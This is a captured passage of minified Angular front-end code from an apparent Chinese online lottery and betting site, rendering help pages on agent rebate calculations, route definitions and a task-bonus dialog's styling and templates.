\uff1a\uffe535000"])),(l()(),e["\u0275eld"](107,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u4f53\u80b2\u6295\u6ce8\u6d3e\u5f69\u91d1\u989d\uffe5100000\uff0c\u9000\u4f63\u767e\u5206\u6bd410%\uff0c\u5219\u5c0f\u8ba1\u4e3a\uff1a\uffe510000"])),(l()(),e["\u0275eld"](109,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u5f69\u7968\u6e38\u620f\u603b\u6709\u6548\u6295\u6ce8\u91cf\uffe51000000\uff0c\u9000\u4f63\u767e\u5206\u6bd40.10%\uff0c\u5219\u5c0f\u8ba1\u4e3a\uff1a\uffe51000"])),(l()(),e["\u0275eld"](111,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u603b\u9000\u4f63\u91d1\u989d\uff1a\uffe560000+\uffe535000+\uffe530000+\uffe510000+\uffe51000-\uffe520000=\uffe5116000"])),(l()(),e["\u0275eld"](113,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["==\u300b\u5982\u4f55\u67e5\u770b\u4f63\u91d1\uff1a\u767b\u5165\u4ee3\u7406\u8d26\u53f7\u6309\u7167\u4ee5\u4e0b\u6b65\u9aa4\u67e5\u8be2\uff08\u70b9\u51fb\u9000\u4f63\u7edf\u8ba1--\u9009\u62e9\u671f\u6570--\u53ef\u83b7\u9000\u4f63--\u7ea2"])),(l()(),e["\u0275eld"](115,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u8272\u5b57\u4f53\u5373\u4e3a\u672c\u6708\u53ef\u83b7\u4f63\u91d1\uff09"])),(l()(),e["\u0275eld"](117,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u25ba\u4f63\u91d1\u652f\u4ed8"])),(l()(),e["\u0275eld"](119,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u7ed3\u7b97\u671f\u4e3a\u672c\u6708\u7b2c\u4e00\u4e2a\u793c\u62dc\u4e00\u81f3\u4e0b\u6708\u7b2c\u4e00\u4e2a\u793c\u62dc\u4e00\u524d\u7684\u5468\u65e5\uff0c\u5c06\u516c\u53f8\u76c8\u5229\uff0c\u4ee5\u8054\u76df\u65b9\u6848\u5206\u7ea2\u516c\u5f0f\u8ba1"])),(l()(),e["\u0275eld"](121,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u7b97\uff0c\u6263\u9664\u8054\u76df\u4f53\u7cfb\u4f1a\u5458\u76f8\u5e94\u7684\u4f18\u60e0\u3001\u884c\u653f\u8d39\u7528\u540e\uff0c\u4f63\u91d1\u7531\u4ee3\u7406\u5ba2\u670d\u4e8e\u6bcf\u4e2a\u6708\u7684\u7b2c\u4e00\u4e2a\u793c\u62dc\u4e09\u5f00\u59cb\u4e0e"])),(l()(),e["\u0275eld"](123,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u4ee3\u7406\u6838\u5bf9\u4f63\u91d1\u540e\uff0c\u5728\u6bcf\u4e2a\u6708\u7684\u7b2c\u4e00\u4e2a\u793c\u62dc\u4e94\u4ee5\u524d\u5c06\u4f63\u91d1\u76f4\u63a5\u6c47\u5165\u4ee3\u7406\u7ed1\u5b9a\u4e4b\u94f6\u884c\u8d26\u53f7\u3002"]))],null,null)}function Ol(l){return e["\u0275vid"](0,[(l()(),e["\u0275eld"](0,0,null,null,10,"div",[["class","agency"]],null,null,null,null,null)),(l()(),e["\u0275eld"](1,0,null,null,1,"div",[["class","agency-header-n"]],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u4ee3\u7406\u52a0\u76df"])),(l()(),e["\u0275eld"](3,0,null,null,3,"div",[["class","agencyNav"]],null,null,null,null,null)),(l()(),e["\u0275eld"](4,0,null,null,2,"ul",[],null,null,null,null,null)),(l()(),e["\u0275and"](16777216,null,null,1,null,xl)),e["\u0275did"](6,278528,null,0,p.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(l()(),e["\u0275and"](16777216,null,null,1,null,bl)),e["\u0275did"](8,16384,null,0,p.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),e["\u0275and"](16777216,null,null,1,null,Cl)),e["\u0275did"](10,16384,null,0,p.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(l,n){var u=n.component;l(n,6,0,u.agencyList),l(n,8,0,0==u.currentIndex),l(n,10,0,1==u.currentIndex)}),null)}function Pl(l){return e["\u0275vid"](0,[(l()(),e["\u0275eld"](0,0,null,null,1,"app-agentalliance",[],null,null,null,Ol,vl)),e["\u0275did"](1,114688,null,0,hl,[m,g.a,a.a],null,null)],(function(l,n){l(n,1,0)}),null)}var Ml=e["\u0275ccf"]("app-agentalliance",hl,Pl,{},{},[]),_l=u("EdU/"),yl=u("/Yna"),Il=u("JRKe"),wl=u("Ed4d"),zl=u("8WaK"),Rl=u("QfCi"),kl=u("CghO"),Hl=u("Sq/J"),Ll=u("gIcY"),Al=u("M2Lx"),El=u("eDkP"),Fl=u("Fzqc"),ql=function(){return function(){}}(),Ul=u("dWZg"),Nl=u("y9Pr"),Tl=u("08s3"),Bl=u("4c35"),Sl=u("qAlS"),Dl=u("bQgi"),Ql=u("QQsT"),Wl=u("5uwh"),Vl=u("uTmk"),jl=u("IOtJ"),$l=u("h5O1"),Kl=u("D3Pk"),Jl=u("SL+W"),Gl=u("8e7N"),Xl=u("6dbk"),Zl=u("wx2m"),Yl=u("28A0"),ln=u("J+Fg"),nn=u("n8Rd"),un=u("xouH"),en=u("QvIU"),tn=u("iHsM"),on=u("tNz9"),dn=u("rBva"),an=u("XLv6"),rn=u("els3"),cn=u("nH7t"),gn=u("UjjO"),pn=u("hKCq"),mn=u("dJ6Q"),sn=u("eNAM"),fn=u("nBas"),hn=u("vGXY"),vn=u("z6Tj"),xn=u("Hw1A"),bn=u("kgsp"),Cn=u("kwqV"),On=u("hlDO"),Pn=u("tZ8a"),Mn=u("iO/g"),_n=u("Xuik"),yn=u("9UnD"),In=u("ukEd"),wn=u("KMFx"),zn=u("8Bmj"),Rn=u("YMkR"),kn=u("cg/a"),Hn=u("OsWL"),Ln=u("MP3s"),An=u("EQkA"),En=u("a/fG"),Fn=u("H+n6"),qn=u("X4wW"),Un=u("Kb1l"),Nn=u("0x7Z"),Tn=u("OiR+"),Bn=u("HJO+"),Sn=u("FMzt"),Dn=u("Ee7L"),Qn=u("ygly"),Wn=u("GSSa"),Vn=u("kIv3"),jn=u("X5Tt"),$n=u("6Cds"),Kn=u("Vs+A"),Jn=u("dsq3"),Gn=u("vCDz"),Xn=function(){return function(){}}();u.d(n,"HelpModuleNgFactory",(function(){return Zn}));var Zn=e["\u0275cmf"](t,[],(function(l){return e["\u0275mod"]([e["\u0275mpd"](512,e.ComponentFactoryResolver,e["\u0275CodegenComponentFactoryResolver"],[[8,[o.a,M,z,A,ll,ol,cl,fl,Ml,_l.a,_l.b,yl.a,Il.a,wl.a,zl.a,Rl.a,kl.a,Hl.a]],[3,e.ComponentFactoryResolver],e.NgModuleRef]),e["\u0275mpd"](4608,p.NgLocalization,p.NgLocaleLocalization,[e.LOCALE_ID,[2,p["\u0275angular_packages_common_common_a"]]]),e["\u0275mpd"](4608,Ll.w,Ll.w,[]),e["\u0275mpd"](4608,Al.c,Al.c,[]),e["\u0275mpd"](4608,El.d,El.d,[El.k,El.f,e.ComponentFactoryResolver,El.i,El.g,e.Injector,e.NgZone,p.DOCUMENT,Fl.b,[2,p.Location]]),e["\u0275mpd"](5120,El.l,El.m,[El.d]),e["\u0275mpd"](5120,q.A,q.M,[p.DOCUMENT,[3,q.A]]),e["\u0275mpd"](4608,Ll.e,Ll.e,[]),e["\u0275mpd"](1073742336,p.CommonModule,p.CommonModule,[]),e["\u0275mpd"](1073742336,g.t,g.t,[[2,g.y],[2,g.p]]),e["\u0275mpd"](1073742336,ql,ql,[]),e["\u0275mpd"](1073742336,Ll.v,Ll.v,[]),e["\u0275mpd"](1073742336,Ll.j,Ll.j,[]),e["\u0275mpd"](1073742336,Ul.b,Ul.b,[]),e["\u0275mpd"](1073742336,Al.d,Al.d,[]),e["\u0275mpd"](1073742336,q.J,q.J,[]),e["\u0275mpd"](1073742336,Nl.b,Nl.b,[]),e["\u0275mpd"](1073742336,Tl.c,Tl.c,[]),e["\u0275mpd"](1073742336,Fl.a,Fl.a,[]),e["\u0275mpd"](1073742336,Bl.e,Bl.e,[]),e["\u0275mpd"](1073742336,Sl.g,Sl.g,[]),e["\u0275mpd"](1073742336,El.h,El.h,[]),e["\u0275mpd"](1073742336,q.x,q.x,[]),e["\u0275mpd"](1073742336,q.k,q.k,[]),e["\u0275mpd"](1073742336,Dl.c,Dl.c,[]),e["\u0275mpd"](1073742336,Ql.a,Ql.a,[]),e["\u0275mpd"](1073742336,Wl.a,Wl.a,[]),e["\u0275mpd"](1073742336,Vl.a,Vl.a,[]),e["\u0275mpd"](1073742336,jl.a,jl.a,[]),e["\u0275mpd"](1073742336,$l.a,$l.a,[]),e["\u0275mpd"](1073742336,Kl.b,Kl.b,[]),e["\u0275mpd"](1073742336,Jl.a,Jl.a,[]),e["\u0275mpd"](1073742336,Gl.a,Gl.a,[]),e["\u0275mpd"](1073742336,q.y,q.y,[]),e["\u0275mpd"](1073742336,Xl.h,Xl.h,[]),e["\u0275mpd"](1073742336,Xl.a,Xl.a,[]),e["\u0275mpd"](1073742336,Xl.e,Xl.e,[]),e["\u0275mpd"](1073742336,Zl.c,Zl.c,[]),e["\u0275mpd"](1073742336,Yl.c,Yl.c,[]),e["\u0275mpd"](1073742336,ln.d,ln.d,[]),e["\u0275mpd"](1073742336,nn.c,nn.c,[]),e["\u0275mpd"](1073742336,un.h,un.h,[]),e["\u0275mpd"](1073742336,en.f,en.f,[]),e["\u0275mpd"](1073742336,tn.a,tn.a,[]),e["\u0275mpd"](1073742336,on.d,on.d,[]),e["\u0275mpd"](1073742336,q.t,q.t,[]),e["\u0275mpd"](1073742336,dn.c,dn.c,[]),e["\u0275mpd"](1073742336,an.b,an.b,[]),e["\u0275mpd"](1073742336,rn.c,rn.c,[]),e["\u0275mpd"](1073742336,cn.a,cn.a,[]),e["\u0275mpd"](1073742336,gn.b,gn.b,[]),e["\u0275mpd"](1073742336,pn.g,pn.g,[]),e["\u0275mpd"](1073742336,pn.b,pn.b,[]),e["\u0275mpd"](1073742336,mn.a,mn.a,[]),e["\u0275mpd"](1073742336,sn.a,sn.a,[]),e["\u0275mpd"](1073742336,fn.c,fn.c,[]),e["\u0275mpd"](1073742336,fn.b,fn.b,[]),e["\u0275mpd"](1073742336,hn.a,hn.a,[]),e["\u0275mpd"](1073742336,vn.b,vn.b,[]),e["\u0275mpd"](1073742336,xn.g,xn.g,[]),e["\u0275mpd"](1073742336,bn.b,bn.b,[]),e["\u0275mpd"](1073742336,Cn.e,Cn.e,[]),e["\u0275mpd"](1073742336,On.b,On.b,[]),e["\u0275mpd"](1073742336,Pn.a,Pn.a,[]),e["\u0275mpd"](1073742336,Mn.a,Mn.a,[]),e["\u0275mpd"](1073742336,_n.h,_n.h,[]),e["\u0275mpd"](1073742336,_n.f,_n.f,[]),e["\u0275mpd"](1073742336,q.z,q.z,[]),e["\u0275mpd"](1073742336,r.g,r.g,[]),e["\u0275mpd"](1073742336,r.d,r.d,[]),e["\u0275mpd"](1073742336,r.e,r.e,[]),e["\u0275mpd"](1073742336,yn.g,yn.g,[]),e["\u0275mpd"](1073742336,yn.e,yn.e,[]),e["\u0275mpd"](1073742336,In.a,In.a,[]),e["\u0275mpd"](1073742336,wn.b,wn.b,[]),e["\u0275mpd"](1073742336,zn.b,zn.b,[]),e["\u0275mpd"](1073742336,Rn.b,Rn.b,[]),e["\u0275mpd"](1073742336,kn.b,kn.b,[]),e["\u0275mpd"](1073742336,Hn.b,Hn.b,[]),e["\u0275mpd"](1073742336,Ln.a,Ln.a,[]),e["\u0275mpd"](1073742336,An.a,An.a,[]),e["\u0275mpd"](1073742336,En.a,En.a,[]),e["\u0275mpd"](1073742336,Fn.a,Fn.a,[]),e["\u0275mpd"](1073742336,qn.a,qn.a,[]),e["\u0275mpd"](1073742336,Un.c,Un.c,[]),e["\u0275mpd"](1073742336,Nn.b,Nn.b,[]),e["\u0275mpd"](1073742336,E.b,E.b,[]),e["\u0275mpd"](1073742336,Tn.f,Tn.f,[]),e["\u0275mpd"](1073742336,Bn.a,Bn.a,[]),e["\u0275mpd"](1073742336,Sn.a,Sn.a,[]),e["\u0275mpd"](1073742336,q.E,q.E,[]),e["\u0275mpd"](1073742336,Dn.a,Dn.a,[]),e["\u0275mpd"](1073742336,Qn.a,Qn.a,[]),e["\u0275mpd"](1073742336,Wn.a,Wn.a,[]),e["\u0275mpd"](1073742336,q.p,q.p,[]),e["\u0275mpd"](1073742336,Vn.a,Vn.a,[]),e["\u0275mpd"](1073742336,jn.d,jn.d,[]),e["\u0275mpd"](1073742336,$n.a,$n.a,[]),e["\u0275mpd"](1073742336,Ll.s,Ll.s,[]),e["\u0275mpd"](1073742336,Kn.a,Kn.a,[]),e["\u0275mpd"](1073742336,Jn.a,Jn.a,[]),e["\u0275mpd"](1073742336,Gn.b,Gn.b,[]),e["\u0275mpd"](1073742336,Xn,Xn,[]),e["\u0275mpd"](1073742336,t,t,[]),e["\u0275mpd"](1024,g.n,(function(){return[[{path:"problem",component:b,children:[{path:"aboutUs",component:_},{path:"contactUs",component:R},{path:"agency/:id",component:U},{path:"deposit",component:nl},{path:"drawing",component:dl},{path:"commonProblem",component:gl},{path:"agentalliance",component:hl}]}]]}),[]),e["\u0275mpd"](256,_n.b,{nzAnimate:!0,nzDuration:3e3,nzMaxStack:7,nzPauseOnHover:!0,nzTop:24},[]),e["\u0275mpd"](256,yn.b,{nzTop:"24px",nzBottom:"24px",nzPlacement:"topRight",nzDuration:4500,nzMaxStack:7,nzPauseOnHover:!0,nzAnimate:!0},[])])}))}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://rycp8666.com/5.39a43bf743806efaf108.js
body_size: 6732
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[5],{Idut:function(n,l,t){"use strict";var e=t("CcnG"),u=t("Ip0R");t("LoQJ"),t("6cVX"),t("trEh"),t("Cxl7"),t("bZGi"),t.d(l,"a",(function(){return o})),t.d(l,"b",(function(){return h}));var o=e["\u0275crt"]({encapsulation:0,styles:[[".center-mixins[_ngcontent-%COMP%]{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%)}.border-style[_ngcontent-%COMP%]{border:1px solid #ffebcf;border-radius:10px;box-shadow:0 0 1px 2px rgba(230,217,197,.05)}.dialog-wrap[_ngcontent-%COMP%]   .dialog-bg[_ngcontent-%COMP%]{position:fixed;width:100%;height:100%;top:0;left:0;background:#000;z-index:99999;opacity:.7}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);z-index:999999;width:812px;height:614px;background:url(/pcCJPB/images/task2/pop_bg02.png) 0 0/100% 100% no-repeat}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .close[_ngcontent-%COMP%]{position:absolute;cursor:pointer;right:-20px;top:-30px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]{padding-top:40px;color:#fff;font-size:24px;text-align:center}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]{padding:40px 70px 40px 75px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .tasks-form-wrap[_ngcontent-%COMP%]{height:470px;overflow-y:auto;font-size:18px;overflow-x:hidden}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .tasks-form-wrap[_ngcontent-%COMP%]::-webkit-scrollbar{width:10px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .tasks-form-wrap[_ngcontent-%COMP%]::-webkit-scrollbar-track{border-radius:10px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .tasks-form-wrap[_ngcontent-%COMP%]::-webkit-scrollbar-thumb{background:#d8d8d8;border-radius:10px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .tasks-form-wrap[_ngcontent-%COMP%]::-webkit-scrollbar-thumb:hover{background:#646464;border-radius:10px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .tasks-form-wrap[_ngcontent-%COMP%]::-webkit-scrollbar-thumb:active{background:#444;border-radius:10px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%]{font-size:15px;color:#e09934}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .top-title[_ngcontent-%COMP%]{font-size:24px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%]{font-size:18px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{color:#e09934;padding-left:5px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .value-text[_ngcontent-%COMP%]{font-size:18px;color:#666}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .value-text[_ngcontent-%COMP%]   .prize-name[_ngcontent-%COMP%]{padding-right:5px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .value-text[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{color:#e09934}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .info[_ngcontent-%COMP%], .dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .sub-title[_ngcontent-%COMP%]{font-size:15px;color:#666}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .bottom-border[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%]{color:#666}.task-form-border[_ngcontent-%COMP%]{border-top:1px dashed #d8d8d8;padding-top:10px;box-sizing:border-box}.tasks-form[_ngcontent-%COMP%]{line-height:40px}.tasks-form[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%], .tasks-form[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%]{font-size:21px;color:#e09934}.tasks-form[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%]{color:#e09934}.tasks-form[_ngcontent-%COMP%]   .sub-title[_ngcontent-%COMP%]{font-size:21px;color:#e09934}.tasks-form[_ngcontent-%COMP%]   .colume-3[_ngcontent-%COMP%], .tasks-form[_ngcontent-%COMP%]   .colume-4[_ngcontent-%COMP%]{display:flex;flex-wrap:wrap;padding-bottom:10px}.tasks-form[_ngcontent-%COMP%]   .colume-3[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%], .tasks-form[_ngcontent-%COMP%]   .colume-4[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]{display:flex;width:33%;height:40px}.tasks-form[_ngcontent-%COMP%]   .colume-3[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%], .tasks-form[_ngcontent-%COMP%]   .colume-4[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%]{text-align:right;flex:1}.tasks-form[_ngcontent-%COMP%]   .colume-3[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%], .tasks-form[_ngcontent-%COMP%]   .colume-4[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%]{width:35%;text-align:left}.tasks-form[_ngcontent-%COMP%]   .colume-3[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%]   img[_ngcontent-%COMP%], .tasks-form[_ngcontent-%COMP%]   .colume-4[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{margin-left:5px;margin-top:10px}.tasks-form[_ngcontent-%COMP%]   .colume-3[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]{width:33%}.dialog-wrap-unlogin[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]{background:url(/pcCJPB/images/task2/img/pop_bg.png) 0 0/100% 100% no-repeat}.dialog-wrap-unlogin[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%], .dialog-wrap-unlogin[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%], .dialog-wrap-unlogin[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%]   em[_ngcontent-%COMP%], .dialog-wrap-unlogin[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .value-text[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{color:#ff7667}"]],data:{}});function a(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[["class","title"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u8fd4\u6c34\u52a0\u6210\u8be6\u60c5"]))],null,null)}function i(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[["class","title"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u4efb\u52a1\u8be6\u60c5"]))],null,null)}function r(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"span",[["class","prize-name"]],null,null,null,null,null)),(n()(),e["\u0275ted"](1,null,["",""]))],null,(function(n,l){var t=l.component;n(l,1,0,null==t.curTaskDetailObj?null:t.curTaskDetailObj.prizeTypeName)}))}function c(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,7,"div",[["class","name"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"div",[["class","name top-title"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u4efb\u52a1\u5956\u52b1"])),(n()(),e["\u0275eld"](3,0,null,null,4,"div",[["class","value-text"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,r)),e["\u0275did"](5,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](6,0,null,null,1,"em",[],null,null,null,null,null)),(n()(),e["\u0275ted"](7,null,["","",""]))],(function(n,l){n(l,5,0,4!==l.component.curTaskDetailObj.prizeType)}),(function(n,l){var t=l.component;n(l,7,0,(null==t.curTaskDetailObj?null:t.curTaskDetailObj.prizeContent)||(null==t.curTaskDetailObj?null:t.curTaskDetailObj.additionHour),t.PrizeTypesSign[null==t.curTaskDetailObj?null:t.curTaskDetailObj.prizeType])}))}function s(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,6,"div",[["class","name"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,5,null,null,null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,4,"div",[["class","value-text"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,1,"span",[["class","prize-name"]],null,null,null,null,null)),(n()(),e["\u0275ted"](4,null,["",""])),(n()(),e["\u0275eld"](5,0,null,null,1,"em",[],null,null,null,null,null)),(n()(),e["\u0275ted"](6,null,[""," \u5c0f\u65f6"]))],null,(function(n,l){var t=l.component;n(l,4,0,null==t.curTaskDetailObj?null:t.curTaskDetailObj.prizeTypeName),n(l,6,0,(null==t.curTaskDetailObj?null:t.curTaskDetailObj.prizeContent)||(null==t.curTaskDetailObj?null:t.curTaskDetailObj.additionHour))}))}function d(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"div",[["class","item"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"div",[["class","name"]],null,null,null,null,null)),(n()(),e["\u0275ted"](2,null,[""," \uff1a"])),(n()(),e["\u0275eld"](3,0,null,null,1,"div",[["class","value"]],null,null,null,null,null)),(n()(),e["\u0275ted"](4,null,["+",""]))],null,(function(n,l){n(l,2,0,l.context.$implicit.gameName),n(l,4,0,l.context.$implicit.prizeRate)}))}function g(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,5,null,null,null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"div",[["class","sub-title"]],null,null,null,null,null)),(n()(),e["\u0275ted"](2,null,["",":"])),(n()(),e["\u0275eld"](3,0,null,null,2,"div",[["class","colume-3 bottom-border"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,d)),e["\u0275did"](5,278528,null,0,u.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,l){n(l,5,0,l.context.$implicit.additions)}),(function(n,l){n(l,2,0,l.context.$implicit.groupName)}))}function f(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,g)),e["\u0275did"](2,278528,null,0,u.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275and"](0,null,null,0))],(function(n,l){var t=l.component;n(l,2,0,(null==t.curTaskDetailObj?null:t.curTaskDetailObj.prizeDetails)||(null==t.curTaskDetailObj?null:t.curTaskDetailObj.prizeGameAdditions))}),null)}function p(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,null,null,null,null,null,null,null)),(n()(),e["\u0275ted"](1,null,[" \u9080\u8bf7\u597d\u53cb\u2265 ","\u4eba "]))],null,(function(n,l){n(l,1,0,l.component.curTaskDetailObj.requiredContent)}))}function m(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,null,null,null,null,null,null,null)),(n()(),e["\u0275ted"](1,null,[" "," "])),(n()(),e["\u0275eld"](2,0,null,null,1,"em",[],null,null,null,null,null)),(n()(),e["\u0275ted"](3,null,["","",""]))],null,(function(n,l){var t=l.component;n(l,1,0,t.RequiredTypesOuter[t.curTaskDetailObj.requiredType]),n(l,3,0,(null==t.curTaskDetailObj?null:t.curTaskDetailObj.requiredAmount)||(null==t.curTaskDetailObj?null:t.curTaskDetailObj.requiredContent),5!==(null==t.curTaskDetailObj?null:t.curTaskDetailObj.requiredType)?"\u5143":"")}))}function b(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[["class","value"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,l){n(l,1,0,l.component.config.baseImgUrl+"images/task2/icon_ylq.png")}))}function C(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[["class","value"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,l){n(l,1,0,l.component.config.baseImgUrl+"images/task2/img/ldy_ylq.png")}))}function O(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,6,"div",[["class","item"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"div",[["class","name"]],null,null,null,null,null)),(n()(),e["\u0275ted"](2,null,[""," "])),(n()(),e["\u0275and"](16777216,null,null,1,null,b)),e["\u0275did"](4,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,C)),e["\u0275did"](6,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,l){var t=l.component;n(l,4,0,t.auth.isAuth),n(l,6,0,!t.auth.isAuth)}),(function(n,l){n(l,2,0,l.context.$implicit.gameName)}))}function P(n){return 